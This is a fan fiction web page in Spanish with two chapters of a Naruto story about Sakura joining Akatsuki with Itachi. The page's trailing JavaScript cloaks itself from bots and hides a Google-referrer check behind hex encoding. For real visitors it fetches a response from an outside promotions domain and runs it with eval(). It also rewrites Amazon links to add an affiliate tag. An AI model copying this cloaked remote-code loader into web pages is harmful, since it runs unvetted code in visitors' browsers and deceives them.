XD.</p> <p> </p> <p>Que mas me queda decir te acuerdas…. (inner: -.- que lean con confianza) </p> <p> </p> <p>A eso XD see</p> <p> </p> <p> </p> <p>A LEER Y DISFRUTAR!!!!</p> <p> </p> <p> </p> <p> </p>En la montaña: itachi. <br></br> <br></br> <br></br> Itachi: valla chica rápida ya casi esta en la sima de la montaña en un momento sera mejor apurar el paso ay algo que esta buscando aquí y debe de ser importante? <br></br> <br></br> <br></br> Itachi empezó a andar mas rápido por la montaña nevada asta que encontró una enorme cantidad de huellas mucha una que supuso eran de sakura y otras cuantas de lobos supuso que Emper tubo una reacción en ellos asiendo que se marcharan dejo de lado eso y siguió avanzando. <br></br> <br></br> <br></br> Itachi p: aun no se me ocurre nada para que sakura se valla conmigo sin tener que hacerle algo yo no quiero lastimarla en realidad no puedo el poder de ese kyubi es muy poderoso pero de seguro aun no lo sabe usar....................... eso es ya tengo una idea!! <br></br> <br></br> <br></br> ********** <br></br> Pico de la montaña: cueva oculta. Sakura <br></br> <br></br> <br></br> Sakura se encontraba en una cueva con una gran cantidad de hielo en el fondo justo al medio con una caso que tenia un parecido con dos espadas entrecruzada incrustadas en el con el mango saliente, de pronto los lobos solo se inquietaron un poco y el jefe advirtió. <br></br> <br></br> Yuae: sakura- sama alguien nos esta siguiendo. <br></br> Sakura: si lo se ya lo había notado. <br></br> Lobo 1: quiere que lo vallamos a ahuyentar. <br></br> Lobo 3: si así nos ahorramos problemas que le haga daño a usted. <br></br> Sakura: no, déjenlo así es un Akatsuki y además muy poderoso primero ago algo y cuando nos encuentre veremos que asemos entendido. <br></br> Todos los lobo: hai!! <br></br> <br></br> Sakura se acerco donde estaban las dos espadas las miro fijamente relajo su mano y tomo los dos mangos de las espadas con cuidado y las arranco del hielo los lobos se sorprendieron con la facilidad que las saco esas espadas eran sagradas muchas personas y ninjas habían tratado de sacarlas de ay pero habían fallado esas espadas eran conocida como las espada de Noir las espadas de las diosas de la muerte que protegían asas espadas antes de desaparecer esas espadas al tomarlas sakura las sostuvo y de un momento otro sintió que las espadas empezaron a pesar por lo menos unos 700kl cada una las sostuvo lo mejor que pudo y las dejo un rato en el respaldo de hielo. <br></br> <br></br> Lobo 2: sucede algo sakura- sama? <br></br> Sakura: estas espadas pesan mucho tengo que aprender a dominarlas!. (mientras así a algo con unas cintas que al parecer eran muy resistentes de color azul claro) <br></br> Yuae: que ase sakura- sama? <br></br> <br></br> Sakura no respondió se puso la cinta detrás después tomo las espadas y las encajo en la cinta detrás de su espalda al parecer así que fuera mas fácil traerla y sacarlas para algún uso las espadas quedaron en forma de equis boca abajo el mango de las espada una que era de color dorado y otra de color plata. <br></br> <br></br> (N/A para los que tienen el animax me entienden lo de Noir es una serie a salen al principio las espadas ) <br></br> ********* <br></br> <br></br> Con sasuke: descubriendo a itachi <br></br> <br></br> <br></br> Sasuke: karin sientes a itachi. <br></br> Karin: si es débil pero lo siento esta en una montaña también ay una presencia muy cerca de el y es muy poderosa. <br></br> Sasuke: y cuanto mas, es mas fuerte que itachi. <br></br> Karin: no lo se es muy bueno ocultándose es como que supiera que lo estoy captando. <br></br> Juugo: que asemos sasuke- sama? <br></br> Sasuke: lo mejor será que esperemos a que baje de la montaña y así atacarlo después. <br></br> Los tres: hai!! <br></br> <br></br> Sasuke esperaba paciente había algo en ese lugar que no estaba bien en esa montaña había algo que era entre familiar y horrendo no hablaba de su hermano si no de la otra persona solo tendría que esperar a que bajaran de esa montaña de pronto........................ algo lo sujeto como un abraso por detrás era molesto y al voltear era ......... la señora bruj........ perdón karin. <br></br> <br></br> Sasuke: Karin suéltate de mi ahora mismo. <br></br> Karin: pero sasuke que tal si disfrutamos que ay que esperar un buen rato. <br></br> Juugo: karin te conviene salir de ay no molestes a sasuke- sama. <br></br> Suigetsu: karin asta cuando sigues con lo mismo.? <br></br> Karin: yo lo único que cree es que están celoso de que una chica como yo este por sasuke y no por ustedes. <br></br> Suigetsu y juugo: sueñas despierta ¿o que? <br></br> <br></br> ********* <br></br> <br></br><span>End Notes:</span><p>si esta corto -.- gomenasai es que no se XD</p><p> </p><p>bueno dejen comentarios</p><p> </p><p>acuerdense 5 comentarios y pongo capitulo si no </p><p>no XD </p><span>End Notes:</span><p>si esta corto -.- gomenasai es que no se XD</p><p> </p><p>bueno dejen comentarios</p><p> </p><p>acuerdense 5 comentarios y pongo capitulo si no </p><p>no XD </p><a href="https://fanfic.es/#1">Volver al index</a><a name="7"></a>Capítulo 7 by sakumi_uchiha<span>Author's Notes:</span><p>joder pero que rapido XD</p> <p>jajaja 5 y al tiro mejor pasamos a 10 para que me den un respiro xD necesito un aire osino me quedo sin respirasion..</p> <p> </p> <p>no es broma pero aumentamos la cuota a 10 y cap subido al buelo XD </p> <p> </p> <p>si ya esta aqui </p> <p> </p> <p> </p> <p>A LEER Y DISFRUTAR!!!</p><span>Author's Notes:</span><p>joder pero que rapido XD</p> <p>jajaja 5 y al tiro mejor pasamos a 10 para que me den un respiro xD necesito un aire osino me quedo sin respirasion..</p> <p> </p> <p>no es broma pero aumentamos la cuota a 10 y cap subido al buelo XD </p> <p> </p> <p>si ya esta aqui </p> <p> </p> <p> </p> <p>A LEER Y DISFRUTAR!!!</p>En la cima: acepto por cumplir y poder. <br></br> <br></br> Sakura estaba sentada en la sombra de un árbol en la nieve rodeada de los lobos que le brindaba calor a su lado sintió que el Akatsuki se acercaba espero a que se acercara quería saber que deseaba y si la podía ayudar a utilizar a Emper nada de lo que tuviera que hacer le importaba. <br></br> <br></br> Itachi se acercaba sigilosamente creyendo que sakura no lo notaria en ese territorio estaba nervioso había pensado ya que hacer con los Akatsuki pero aun no sabia que hacer para que sakura lo acompañara y no hacerle daño; diviso a sakura que estaba con una manada de lobos rodeándola pensó que la atacarían y al ver como los acariciaba en la cabeza se relajo “ella es tan dulce que asta los lobos se rinden tiene esa dulzura e ingenuidad en su rostro” pensó sin verla bien.(N/A eso esta claro por que si le viera en rostro es peor la frialdad que la de le) <br></br> <br></br> Sakura: dime Akatsuki que quieres? (dijo sin mirarlo) <br></br> Itachi sorprendido: como as sabido que soy un Akatsuki? <br></br> Sakura: te e sentido desde lejos que quieres? <br></br> Itachi: yo... eh necesito que vengas conmigo. (la verdad no sabia bien que decir no se esperaba eso) <br></br> Sakura abrió los ojos y reconoció al uchiha: con que itachi uchiha para que quieres que valla contigo?. <br></br> Itachi p: creo que tendré que pelear con ella como para que se valla conmigo es muy difícil menos con el propósito además su mirada es diferente es mas “fría” veamos tratare de razonar. <br></br> Itachi: necesitamos que te unas ala Akatsuki para que podamos ayudar a usar a Emper en nuestro beneficio (la mira bien y no pareció inmutarse) y vendrás quieras o no. <br></br> <br></br> Sakura se levanto y se acerco a itachi con sigilo asta que dar frente de el. <br></br> <br></br> Sakura: de verdad saben como dominar a Emper. <br></br> Itachi: claro que si por eso eh venido. <br></br> Sakura: esta bien iré contigo pero me tienen que enseñar a dominar a Emper. <br></br> <br></br> Itachi se sorprendió no relincho no trato de pelear nada mas quería que le enseñar a usar su poder; de un punto estaba bien ase no tendría que asearle daño ni usar el sharingan: pero por otro no se convencía muy bien de que aya aceptado así de fácil; y en lo mas adentro de su corazón se sentía muy feliz ya que la podría tener cerca. <br></br> <br></br> Itachi: esta bien si así lo quieres será mas fácil para mi sakura te enseñaremos a utilizar a Emper a tu gusto pero tienes que servirnos y convertirte en un Akatsuki <br></br> Sakura: acepto iré contigo a los Akatsuki. <br></br> Itachi p: QUE!! QUE!!! QUE A DICHO QUE SI IRA EL MUNDO SE PUSO AL REVES O QUE?? <br></br> Itachi aparentando no estar muy sorprendido según lo oído: esta bien es tu decisión sígueme. <br></br> <br></br> Sakura se puso un sombrero japonés que le cubría la melena y no se le veía y una capa azul marino para que no la vieran los lobos al recibir una orden de sakura se marcharon y Yuae la acompañaría siempre por la estancia en los Akatsuki. <br></br> <br></br> Sakura: vamos.<br></br> Itachi: si será un viaje un poco largo ala base de la Akatsuki <br></br> Sakura: además tienes visitas debajo de las montañas. <br></br> Itachi: que?? <br></br> Sakura: no lo as notado ay 4 personas debajo de la montaña esperándote (confirmo) <br></br> Itachi: no lo había notado como lo sabes? <br></br> Sakura: olvídalo y vamos ya. <br></br> Itachi: esta bien y ese perro que pinta aquí??? <br></br> Yuae: NO SOY UN PERRO SOY UN LOBO DE HIELO!!!!!! <br></br> Itachi se sorprendió mucho al escucharlo: como demonios puedes hablar????!! <br></br> Yuae: ERES UN IGNORANTE!!! <br></br> Itachi: no me llames así!!!!!!!! (tratando de contenerse delante de sakura) <br></br> Sakura: basta ya es un lobo que aprendió el lenguaje de los humanos nada mas no es para tanto estamos perdiendo tiempo vamos. <br></br> Itachi: tienes razón vamos sakura. <br></br> Yuae: claro sakura- sama!! <br></br> <br></br> Itachi, sakura y Yuae empezaron a bajar la montaña itachi se percato de la espadas de Noir había escuchado esa leyenda antes. <br></br> <br></br> Itachi: co... como as podido sacar esas espadas no son las de las diosas de Noir?? <br></br> Sakura: no lo se solo las saque y nada mas eso si pesan mucho (con tono frió) <br></br> Itachi: me las puedes mostrar. <br></br> <br></br> Sakura hizo caso paro y tomo las espadas y se las dio a itachi que al tomarlas se inclino bastante por el peso de estas una callo al suelo y la otra la sostuvo lo mas que pudo asta acostumbrarse. <br></br> <br></br> Itachi: estas espadas pesan demasiado como las traes en la espalda. <br></br> Sakura: con un rescoldo en la espalda no pesan tanto como en las manos. <br></br> Itachi ya acostumbrándose al peso por completo: aja entiendo eres una chica muy interesante será interesante entrenarte “haruno” <br></br> Sakura p: con que no saben que soy una Reimaruhu será interesante el primer entrenamiento jajaja son muy tontos ni siquiera se molestaron en averiguarlo. <br></br> Sakura: también me tendrán que enseñar a usarlas ¿no?. <br></br> Itachi: claro kisame es un experto en armas de gran tamaño y peso. <br></br> Sakura: kisame.......... me suena ese no era el hombre pez tu acompañante. <br></br> Itachi: si así es (dándole las espadas) <br></br> Sakura: y por que no ah venido? <br></br> Itachi p: chica si supieras la razón no te la creerías. <br></br> Itachi: yo soy el encargado de llevarte conmigo ala Akatsuki y no necesito a nadie mas. <br></br> Sakura: claro eres el gran itachi uchiha el que acabo con casi todo el clan uchiha solo no necesita ayuda no?. (Poniéndose las espadas en la espalda) <br></br> Itachi un poco sorprendido: exacto. <br></br> Sakura: avancemos rápido y veamos las visitas. <br></br> Itachi: esta bien vamos. <br></br> <br></br> Así siguieron avanzando montaña abajo asta encontrare con sus “visitas” en los pies de esta. <br></br> <br></br> Sasuke en los pies de la montaña: ¿te me ases conocido? <br></br> <br></br> Sasuke y su equipo estaban esperando a itachi bajar la bruja aviso que estaba bajando con la compañía de las otra persona que sintió antes. <br></br> <br></br> Sasuke: prepárense ay que estar alertas!! <br></br> Todos: hai!! <br></br> <br></br> Unos 10 minutos después itachi y sakura (N/A ellos el equipo de sasuke no lo sabían que era ella) se encontraban en los pies de la montaña sasuke y su grupo oculto bien su chacka para que no los descubriesen así esperaron sasuke no soporto mas tener a itachi tan cerca así que fue a atacarlo. <br></br> <br></br> Itachi: otra vez tu estúpido hermano pequeño? <br></br> Sasuke: esta vez me pagaras haberte escapado? <br></br> <br></br> Sakura miraba con mucha paciencia la escena aun tenia ese sentimiento que le aria correr a abrasar al pelinegro pero ella ya no era la misma de antes ese sentimiento quedaría ay ya lo sabia había intentado de todos los medios sacarlo al descubrir que no daban resultado los enterraría seguirían ay pero no los daría a luz ya no. <br></br> <br></br> Sasuke empezaba a pelear otra vez con itachi el cual preocupaba de tenerlo entretenido para que no descubriesen a sakura pero la bruja... karin le molestaba su presencia. <br></br> <br></br> Karin: eh tu el del lobo que esperas no aras nada. <br></br> Sakura: .................... <br></br> Karin: con que nos tienes miedos debes ser un debilucho es por eso. <br></br> <br></br> Esas palabras ofendieron mas a Yuae que a sakura al parecer. Yuae se abalanzo sobre karin arrojándola unos metros						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#57353e23323b343f222f172e363f3838793224"><span class="__cf_email__" data-cfemail="2f4d465b4a434c475a576f564e474040014a5c">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#d3b1baa7b6bfb0bba6ab93aab2bbbcbcfdb6a0"><span class="__cf_email__" data-cfemail="8ae8e3feefe6e9e2fff2caf3ebe2e5e5a4eff9">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=51691&from=fanfic.es&id=670')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/-/' alt='*-.bajo el mismo techo.-* by _-_sasusaku_-_'><h2>*-.bajo el mismo techo.-* by _-_sasusaku_-_</h2></a></li><li><a href='/-a-bad-dream-world-of-warcraft/' alt='~ A Bad Dream // World of Warcraft. ~ by TsukiakuSurinare'><h2>~ A Bad Dream // World of Warcraft. ~ by TsukiakuSurinare</h2></a></li><li><a href='/-abriendo-mis-alas-by-princessofroses/' alt='#*:* ABRIENDO MIS ALAS *:*# by princess_of_roses'><h2>#*:* ABRIENDO MIS ALAS *:*# by princess_of_roses</h2></a></li><li><a href='/-alicia-en-el-mundo-real-by-faanny/' alt='" Alicia en el mundo real " by Faanny'><h2>" Alicia en el mundo real " by Faanny</h2></a></li><li><a href='/-by-uchiharuno/' alt='実現不可能兄 by _uchiharuno_'><h2>実現不可能兄 by _uchiharuno_</h2></a></li><li><a href='/-cuando-las-palabras-sobran-by-alidealyssa/' alt='{* Cuando las palabras sobran*} by Ali_de_Alyssa'><h2>{* Cuando las palabras sobran*} by Ali_de_Alyssa</h2></a></li><li><a href='/-declaraciones-by-yuikoloveuchiha/' alt='-_-Declaraciones-_- by Yuiko_love_uchiha'><h2>-_-Declaraciones-_- by Yuiko_love_uchiha</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>fanfic.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 fanfic.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#781a170c111217161411161d381f15191114561b1715" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://fanfic.es/",
					"website_privacy_policy_url": "https://fanfic.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=La+verdad+detras+de+las+mentiras+by+sakumi_uchiha", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e12a7d12124d4609baed05aa3beef1a9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
